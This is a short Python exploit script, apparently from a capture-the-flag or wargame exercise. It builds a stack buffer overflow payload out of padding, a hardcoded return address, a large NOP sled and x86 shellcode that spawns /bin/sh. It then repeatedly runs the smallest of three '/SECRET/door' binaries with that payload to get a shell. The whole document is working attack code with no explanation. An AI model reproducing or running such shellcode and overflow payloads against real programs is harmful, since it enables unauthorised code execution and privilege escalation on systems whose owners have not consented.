 import os,sys
files= ["/SECRET/door1/file","/SECRET/door2/file","/SECRET/door3/file"]
shell="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"
exploit = "A"*171  + "\x11\x0e\xCC\xbf" + "\x90"*20480 +shell
while True:
        fileSize=[]
        for f in files:
                fileSize.append(os.path.getsize(f))
        index = fileSize.index(min(fileSize))
        os.system(files[index]+" "+exploit)